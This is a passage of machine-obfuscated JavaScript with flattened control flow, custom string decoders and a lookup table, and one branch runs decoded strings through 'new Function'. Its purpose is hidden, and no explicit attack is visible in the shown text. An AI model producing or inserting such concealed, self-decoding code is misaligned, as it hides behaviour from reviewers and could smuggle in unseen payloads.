Q[qHu5lE+-0x80]]>BhoZHxQ[0x17]);IAlhhKY[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(IAlhhKY[BhoZHxQ[qHu5lE+-0x82]]>-BhoZHxQ[0x4]){jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=-0x40,caJq7vR+=0x11b);break}else{jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x5,caJq7vR+=0x11b);break}case tv2Bjh.XSY0YS2.sxrxTI+0x139:return fJQVJvM=!0x0,new Function((0x1,vKuAVn)(BhoZHxQ[qHu5lE+-0xa4])+(0x1,vKuAVn)(BhoZHxQ[qHu5lE+-0xa3]))();case 0x6d:jlZwLnK(IAlhhKY[BhoZHxQ[0x35]]=[],IAlhhKY[-BhoZHxQ[qHu5lE+0xbb]]=BhoZHxQ[qHu5lE+0x8a],tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x121,caJq7vR+=-0x1b7);break;default:case-0x9d:jlZwLnK(IAlhhKY[BhoZHxQ[0x35]]=[],IAlhhKY[-BhoZHxQ[0x33]]=BhoZHxQ[qHu5lE+-0x15],tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x82,caJq7vR+=-0xc4);break;case 0xb2:case 0x40:case 0x73:jlZwLnK(IAlhhKY[BhoZHxQ[qHu5lE+-0x24]].push((IAlhhKY[-BhoZHxQ[0x33]]|IAlhhKY[BhoZHxQ[0x17]]<<IAlhhKY[BhoZHxQ[0x19]])&BhoZHxQ[qHu5lE+-0x3f]),tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x45);break;case tv2Bjh.XSY0YS2.qzZgkX+0x12d:return BGFMr_(IAlhhKY[BhoZHxQ[0x35]]);case qHu5lE-0xca:return BOlJVD[GQ4KgN];case-0xb6:case qHu5lE- -0x25:case-0x92:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=-0x10,caJq7vR+=-0x23);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x24,-0x44).next().value);if(fJQVJvM){return qHu5lE}}],HX1qEio[BhoZHxQ[0x13]]=BhoZHxQ[0x25],HX1qEio[BhoZHxQ[0x27]]=[]);try{jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\u0037\\u0078\\u0034\\u002b\\u002f\\u0025\\u005e\\u0026\\u003f\\u0021\\u007b\\u0031\\u0060\\u004f\\u007e\\u0044\\u0071\\u0038\\u0059\\u004e\\u007a\\u0064\\u0056\\u0053\\u0032\\u006b\\u0061\\u0057\\u0067\\u0076\\u0043\\u0058\\u004d\\u006d\\u002c\\u0048\\u003c\\u0049\\u0045\\u0063\\u0065\\u006c\\u002a\\u0070\\u0040\\u0028\\u0054\\u003d\\u005a\\u0036\\u005b\\u0029\\u005f\\u0039\\u0047\\u0033\\u004c\\u0072\\u0042\\u007d\\u0024\\u003e\\u0079\\u0041\\u0035\\u0077\\u0022\\u0051\\u006e\\u0055\\u0068\\u0023\\u0069\\u0062\\u004b\\u0046\\u0030\\u0073\\u0075\\u006f\\u002e\\u0066\\u0052\\u006a\\u003a\\u007c\\u003b\\u004a\\u0074\\u0050\\u005d\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x38]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x39]]=[],HX1qEio[BhoZHxQ[0x3a]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x3b]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x3b]]<HX1qEio[BhoZHxQ[0x38]];HX1qEio[-BhoZHxQ[0x3b]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[-BhoZHxQ[0x3b]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x17]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x3a]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x39]].push(HX1qEio[BhoZHxQ[0x3a]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x3a]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x39]].push((HX1qEio[BhoZHxQ[0x3a]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x39]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}jlZwLnK(HX1qEio[BhoZHxQ[0x13]]=Object,HX1qEio[BhoZHxQ[0x27]][qHu5lE(BhoZHxQ[0x3c])](\"\"[qHu5lE(BhoZHxQ[0x3d])+qHu5lE(BhoZHxQ[0x3e])][qHu5lE(BhoZHxQ[0x3f])+qHu5lE(BhoZHxQ[0x40])][qHu5lE(BhoZHxQ[0x41])]))}catch(GNcUkW){}hcpfo9E:for(HX1qEio[BhoZHxQ[0xb]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xb]]<HX1qEio[BhoZHxQ[0x42]][vHvmcIv(BhoZHxQ[0x43])];HX1qEio[BhoZHxQ[0xb]]++)try{HX1qEio[BhoZHxQ[0x13]]=HX1qEio[BhoZHxQ[0x42]][HX1qEio[BhoZHxQ[0xb]]]();for(HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x44]]<HX1qEio[BhoZHxQ[0x27]][vHvmcIv(BhoZHxQ[0x43])];HX1qEio[BhoZHxQ[0x44]]++)if(typeof HX1qEio[BhoZHxQ[0x13]][HX1qEio[BhoZHxQ[0x27]][HX1qEio[BhoZHxQ[0x44]]]]===vHvmcIv(BhoZHxQ[0x45])+vHvmcIv(BhoZHxQ[0x46]))continue hcpfo9E;return HX1qEio[BhoZHxQ[0x13]]}catch(GNcUkW){}if(!(vHvmcIv(BhoZHxQ[0x38])in HXFcOa)){return HX1qEio[BhoZHxQ[0x13]]||this}else{jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x47]]=\"\\u0078\\u0077\\u002a\\u0032\\u003c\\u0079\\u0028\\u0041\\u0071\\u0065\\u004d\\u0025\\u0026\\u0058\\u0042\\u0060\\u004c\\u0050\\u0069\\u0076\\u006d\\u0064\\u0062\\u005a\\u0047\\u006c\\u0044\\u0068\\u0034\\u0023\\u0035\\u006f\\u002b\\u007b\\u003e\\u0029\\u0048\\u003b\\u006a\\u005f\\u0039\\u0054\\u0031\\u0049\\u004a\\u0075\\u0051\\u0053\\u0037\\u0043\\u0059\\u007a\\u0056\\u0033\\u0052\\u004b\\u002c\\u0046\\u0061\\u007c\\u0036\\u0022\\u007e\\u0074\\u0030\\u0072\\u0021\\u0067\\u0063\\u0057\\u0024\\u0040\\u003a\\u0070\\u007d\\u005d\\u002f\\u0038\\u006b\\u005b\\u0073\\u0045\\u005e\\u0055\\u004e\\u0066\\u003f\\u003d\\u006e\\u004f\\u002e\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x48]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x49]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x49]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[-BhoZHxQ[0x49]]++){HX1qEio[-BhoZHxQ[0x18]]=HX1qEio[BhoZHxQ[0x47]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[-BhoZHxQ[0x49]]]);if(HX1qEio[-BhoZHxQ[0x18]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x48]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x48]]=HX1qEio[-BhoZHxQ[0x18]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x48]]+=HX1qEio[-BhoZHxQ[0x18]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[-BhoZHxQ[0x48]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[-BhoZHxQ[0x48]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x48]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x48]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[-BhoZHxQ[0x48]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function tv2Bjh(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}return tv2Bjh(BhoZHxQ[0x4a])}}function comAPmF(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x40]]=\"\\x4e\\x2e\\x57\\x58\\x34\\x46\\x22\\x6d\\x60\\x78\\x70\\x4a\\x4c\\x35\\x72\\x77\\x32\\x37\\x56\\x67\\x36\\x7b\\x2b\\x39\\x48\\x65\\x52\\x3d\\x69\\x24\\x44\\x2c\\x7d\\x41\\x68\\x54\\x26\\x3e\\x2f\\x74\\x23\\x5a\\x28\\x2a\\x21\\x79\\x33\\x73\\x64\\x29\\x75\\x5d\\x3c\\x47\\x38\\x5f\\x31\\x42\\x5e\\x63\\x7a\\x3f\\x76\\x5b\\x45\\x51\\x25\\x50\\x66\\x49\\x40\\x61\\x3b\\x6f\\x59\\x30\\x6c\\x7c\\x6e\\x3a\\x7e\\x6a\\x55\\x4d\\x53\\x43\\x4b\\x4f\\x62\\x6b\\x71\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x4b]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x4c]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x4d]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0x4b]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x40]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x4d]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x4d]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x4d]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[-BhoZHxQ[0x4d]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[-BhoZHxQ[0x4d]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x4c]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x4d]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x4d]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x4c]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[-BhoZHxQ[0x4d]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x4c]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}switch(HX1qEio[BhoZHxQ[0x2]]){case qHu5lE(BhoZHxQ[0x50])+BhoZHxQ[0x27]:return X9GCwI[qHu5lE(BhoZHxQ[0x51])];case qHu5lE(BhoZHxQ[0x28])+BhoZHxQ[0x35]:return X9GCwI[qHu5lE(BhoZHxQ[0x22])];case qHu5lE(BhoZHxQ[0x52])+BhoZHxQ[0x15a]:return X9GCwI[qHu5lE(BhoZHxQ[0x12])];case qHu5lE(BhoZHxQ[0x53]):return X9GCwI[qHu5lE(BhoZHxQ[0x54])+\"\\u0057\"];case qHu5lE(BhoZHxQ[0x55])+BhoZHxQ[0x7f]:return X9GCwI[qHu5lE(BhoZHxQ[0x56])+qHu5lE(BhoZHxQ[0x57])+qHu5lE(BhoZHxQ[0x1f])];case qHu5lE(BhoZHxQ[0x58])+BhoZHxQ[0x19d]:return X9GCwI[qHu5lE(BhoZHxQ[0x56])+qHu5lE(BhoZHxQ[0x59])+qHu5lE(BhoZHxQ[0x5a])];case qHu5lE(BhoZHxQ[0x5b]):return X9GCwI[qHu5lE(BhoZHxQ[0x5c])+qHu5lE(BhoZHxQ[0x5d])];case qHu5lE(BhoZHxQ[0x5e]):return X9GCwI[qHu5lE(BhoZHxQ[0x5f])];case qHu5lE(BhoZHxQ[0x60]):return X9GCwI[qHu5lE(BhoZHxQ[0x61])];case qHu5lE(BhoZHxQ[0x62]):return X9GCwI[qHu5lE(BhoZHxQ[0x39])];case qHu5lE(BhoZHxQ[0x63])+BhoZHxQ[0x6f]:return X9GCwI[qHu5lE(BhoZHxQ[0x11])];case qHu5lE(BhoZHxQ[0x64])+BhoZHxQ[0x13]:return X9GCwI[qHu5lE(BhoZHxQ[0x23])+BhoZHxQ[0x9e]];case qHu5lE(BhoZHxQ[0x65]):return X9GCwI[qHu5lE(BhoZHxQ[0x66])];case qHu5lE(BhoZHxQ[0x67])+BhoZHxQ[0x1e7]:return X9GCwI[qHu5lE(BhoZHxQ[0x68])+qHu5lE(BhoZHxQ[0x6])];case qHu5lE(BhoZHxQ[0x69]):return X9GCwI[qHu5lE(BhoZHxQ[0x6a])+BhoZHxQ[0x1f9]];case qHu5lE(BhoZHxQ[0x18]):return X9GCwI[qHu5lE(BhoZHxQ[0x6b])+\"\\u004f\"];case qHu5lE(BhoZHxQ[0x6c]):return X9GCwI[qHu5lE(BhoZHxQ[0x6d])+qHu5lE(BhoZHxQ[0x6e])];case qHu5lE(BhoZHxQ[0x5])+BhoZHxQ[0x6f]:return X9GCwI[qHu5lE(BhoZHxQ[0x70])];case qHu5lE(BhoZHxQ[0x71]):return X9GCwI[qHu5lE(BhoZHxQ[0x72])+BhoZHxQ[0x99]];case qHu5lE(BhoZHxQ[0x73])+BhoZHxQ[0x19]:return X9GCwI[qHu5lE(BhoZHxQ[0x74])+BhoZHxQ[0x4e]];case qHu5lE(BhoZHxQ[0x75]):return X9GCwI[qHu5lE(BhoZHxQ[0x76])];case qHu5lE(BhoZHxQ[0x48]):return X9GCwI[qHu5lE(BhoZHxQ[0x77])];case qHu5lE(BhoZHxQ[0x78])+\"\\u0041\":return X9GCwI[qHu5lE(BhoZHxQ[0x79])];case qHu5lE(BhoZHxQ[0x7a]):return X9GCwI[qHu5lE(BhoZHxQ[0x7b])];case qHu5lE(BhoZHxQ[0x7c]):return X9GCwI[qHu5lE(BhoZHxQ[0x7d])+\"\\x36\"];case qHu5lE(BhoZHxQ[0x7e])+BhoZHxQ[0x7f]:return X9GCwI[qHu5lE(BhoZHxQ[0x80])];case qHu5lE(BhoZHxQ[0x4c]):return X9GCwI[qHu5lE(BhoZHxQ[0x81])+\"\\u0075\"];case qHu5lE(BhoZHxQ[0x82]):return X9GCwI[qHu5lE(BhoZHxQ[0x83])];case qHu5lE(BhoZHxQ[0x84])+BhoZHxQ[0x35]:return X9GCwI[qHu5lE(BhoZHxQ[0x85])+BhoZHxQ[0xf1]];case qHu5lE(BhoZHxQ[0x86])+BhoZHxQ[0x197]:return X9GCwI[qHu5lE(BhoZHxQ[0x87])];case qHu5lE(BhoZHxQ[0x88])+BhoZHxQ[0x19]:return X9GCwI[qHu5lE(BhoZHxQ[0x89])];case qHu5lE(BhoZHxQ[0x8a]):return X9GCwI[qHu5lE(BhoZHxQ[0x8b])];case qHu5lE(BhoZHxQ[0x8c]):return X9GCwI[qHu5lE(BhoZHxQ[0x8d])];case qHu5lE(BhoZHxQ[0x8e]):return X9GCwI[qHu5lE(BhoZHxQ[0x8f])+\"\\u006e\\u0074\"];case qHu5lE(BhoZHxQ[0x90]):return X9GCwI[qHu5lE(BhoZHxQ[0x91])];case qHu5lE(BhoZHxQ[0x92]):return X9GCwI[qHu5lE(BhoZHxQ[0x93])];case qHu5lE(BhoZHxQ[0x94]):return X9GCwI[qHu5lE(BhoZHxQ[0x95])];case qHu5lE(BhoZHxQ[0x96]):return X9GCwI[qHu5lE(BhoZHxQ[0x97])+qHu5lE(BhoZHxQ[0x98])];case qHu5lE(BhoZHxQ[0x31])+BhoZHxQ[0x99]:return X9GCwI[qHu5lE(BhoZHxQ[0x9a])];case qHu5lE(BhoZHxQ[0x9b]):return X9GCwI[qHu5lE(BhoZHxQ[0x9c])];case qHu5lE(BhoZHxQ[0x9d])+BhoZHxQ[0x9e]:return X9GCwI[qHu5lE(BhoZHxQ[0x9f])+BhoZHxQ[0x1c7]];case qHu5lE(BhoZHxQ[0xa0]):return X9GCwI[qHu5lE(BhoZHxQ[0xa1])+qHu5lE(BhoZHxQ[0xa2])];case qHu5lE(BhoZHxQ[0xa3])+BhoZHxQ[0xca]:return X9GCwI[qHu5lE(BhoZHxQ[0x24])+\"\\x65\\x64\"];case qHu5lE(BhoZHxQ[0xa4]):return X9GCwI[qHu5lE(BhoZHxQ[0xa5])];case qHu5lE(BhoZHxQ[0xa6])+BhoZHxQ[0x246]:return X9GCwI[qHu5lE(BhoZHxQ[0xa7])+\"\\u0042\"];case qHu5lE(BhoZHxQ[0x29])+BhoZHxQ[0x19]:return X9GCwI[qHu5lE(BhoZHxQ[0xa8])];case qHu5lE(BhoZHxQ[0xa9]):return X9GCwI[qHu5lE(BhoZHxQ[0xaa])]}}function zcEBD8(){}jlZwLnK(omAUtZr=comAPmF(vHvmcIv(BhoZHxQ[0xab]))[vHvmcIv(BhoZHxQ[0x32])](BhoZHxQ[0x7]),xQIaiW=void 0x0);function e6IbE_N(HX1qEio,fJQVJvM,qHu5lE,GNcUkW={[vHvmcIv(BhoZHxQ[0xac])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xad])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xae])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xaf])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb0])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb1])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0x20])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb2])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb3])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb4])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0x2c])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb5])]:BhoZHxQ[0x1]},caJq7vR,tv2Bjh,dFgIaJs,X9GCwI){if(!tv2Bjh){tv2Bjh=function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,tv2Bjh,dFgIaJs={vh4KRN:{}}){while(qHu5lE+GNcUkW+tv2Bjh!==-0xb6)with(dFgIaJs.F0E9sxZ||dFgIaJs)switch(qHu5lE+GNcUkW+tv2Bjh){case dFgIaJs.vh4KRN.UG3o5Q+0x15e:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[qHu5lE+-0x22]]]);case tv2Bjh-0x14:if(!(tv2Bjh==0xe1)){jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=-0xba,GNcUkW+=-0xb6,tv2Bjh+=0x20c);break}case-0x6c:jlZwLnK([dFgIaJs.vh4KRN.C5rmXJ,dFgIaJs.vh4KRN.UG3o5Q]=[0xd5,-0xab],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=-0x1d,GNcUkW+=0x51,tv2Bjh+=0xf);break}else{jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=0x174,GNcUkW+=-0x1eb,tv2Bjh+=0x8e);break}case 0x11:jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.RtGm_2j,qHu5lE++,GNcUkW+=0x105,tv2Bjh+=-0x183);break;case-0x93:case-0x29:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+-0x66]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);default:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case GNcUkW-0x92:case 0xd3:case-0x12:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+-0x7]]];case 0x22:jlZwLnK([dFgIaJs.vh4KRN.C5rmXJ,dFgIaJs.vh4KRN.UG3o5Q]=[-0xe,0x64],dFgIaJs.F0E9sxZ=dFgIaJs.VObpSa,qHu5lE+=-0x14f,GNcUkW+=0x77);break;case qHu5lE!=-0x96&&qHu5lE- -0xa7:case 0x60:HX1qEio[BhoZHxQ[qHu5lE+0xea]]=BhoZHxQ[GNcUkW+0xf2];if(typeof BOlJVD[HX1qEio[BhoZHxQ[qHu5lE+0xec]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=0x38,GNcUkW+=0x156,tv2Bjh+=-0x174);break}else{jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=0x1c9,GNcUkW+=-0xe6,tv2Bjh+=-0xf5);break}}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x95,0x17,0x12).next().value);if(fJQVJvM){return qHu5lE}}}if(!caJq7vR){caJq7vR=function(HX1qEio){var fJQVJvM=\"\\x4f\\x37\\x31\\x30\\x36\\x22\\x23\\x25\\x34\\x5e\\x78\\x3f\\x24\\x28\\x56\\x4e\\x2f\\x2a\\x53\\x41\\x32\\x3c\\x7e\\x5a\\x42\\x64\\x4a\\x26\\x35\\x47\\x46\\x7c\\x59\\x21\\x48\\x2b\\x72\\x43\\x77\\x52\\x63\\x3d\\x2e\\x51\\x3e\\x67\\x6c\\x61\\x49\\x66\\x76\\x33\\x68\\x6a\\x71\\x5b\\x39\\x6d\\x5f\\x50\\x54\\x29\\x4b\\x2c\\x3a\\x44\\x69\\x70\\x55\\x75\\x60\\x45\\x79\\x38\\x73\\x40\\x6f\\x57\\x6e\\x6b\\x7b\\x7d\\x74\\x62\\x4d\\x58\\x7a\\x3b\\x65\\x4c\\x5d\",qHu5lE,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL;jlZwLnK(qHu5lE=\"\"+(HX1qEio||\"\"),GNcUkW=qHu5lE.length,caJq7vR=[],tv2Bjh=BhoZHxQ[0x2],dFgIaJs=BhoZHxQ[0x2],X9GCwI=-BhoZHxQ[0x4]);for(VpmAFkL=BhoZHxQ[0x2];VpmAFkL<GNcUkW;VpmAFkL++){var iwzpHja=fJQVJvM.indexOf(qHu5lE[VpmAFkL]);if(iwzpHja===-BhoZHxQ[0x4])continue;if(X9GCwI<BhoZHxQ[0x2]){X9GCwI=iwzpHja}else{jlZwLnK(X9GCwI+=iwzpHja*BhoZHxQ[0x1e],tv2Bjh|=X9GCwI<<dFgIaJs,dFgIaJs+=(X9GCwI&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(caJq7vR.push(tv2Bjh&BhoZHxQ[0x1a]),tv2Bjh>>=BhoZHxQ[0xc],dFgIaJs-=BhoZHxQ[0xc])}while(dFgIaJs>BhoZHxQ[0x17]);X9GCwI=-BhoZHxQ[0x4]}}if(X9GCwI>-BhoZHxQ[0x4]){caJq7vR.push((tv2Bjh|X9GCwI<<dFgIaJs)&BhoZHxQ[0x1a])}return BGFMr_(caJq7vR)}}jlZwLnK(aJymklk(tv2Bjh),dFgIaJs=void 0x0,X9GCwI={[tv2Bjh(BhoZHxQ[0xb6])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={aqyJyc:{}},VpmAFkL){while(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs!==-0x9e)with(X9GCwI.xYghivl||X9GCwI)switch(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs){case 0x1e:case-0xc9:case caJq7vR- -0x11f:jlZwLnK([pvdoK2.QzQVX7i]=VpmAFkL,pvdoK2.aFtYmxs=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={bz0EFtd:{}}){while(caJq7vR+tv2Bjh+dFgIaJs!==-0xb)with(X9GCwI.sGM7uT3||X9GCwI)switch(caJq7vR+tv2Bjh+dFgIaJs){case 0x43:case X9GCwI.bz0EFtd.blU3Hr7+0x17:case 